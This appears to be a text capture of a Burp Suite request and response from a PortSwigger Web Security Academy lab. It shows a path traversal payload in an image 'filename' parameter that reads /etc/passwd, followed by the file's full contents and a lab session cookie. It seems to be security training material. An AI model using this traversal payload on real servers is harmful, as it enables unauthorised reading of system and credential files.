 Request
Pretty Raw Hex \n
1 GET /image?filename=/var/www/images/../../../etc/passwd HTTP/2
2 Host: 0aee0034035423c38046f3e9002100b0.web-security-academy.net
3 Cookie: session=i6ZCoxA55O7yt3ZOtf9XrsiqbDia9WOi
4 Sec-Ch-Ua: "Not/A)Brand";v="8", "Chromium";v="126"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Accept-Language: zh-CN
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/126.0.6478.57
Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,im
age/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.
7
11 Sec-Fetch-Site: none
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Accept-Encoding: gzip, deflate, br
16 Priority: u=0, i
17
18
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: image/jpeg
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2316
5
6 root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
23 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
24 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
25 peter:x:12001:12001::/home/peter:/bin/bash
26 carlos:x:12002:12002::/home/carlos:/bin/bash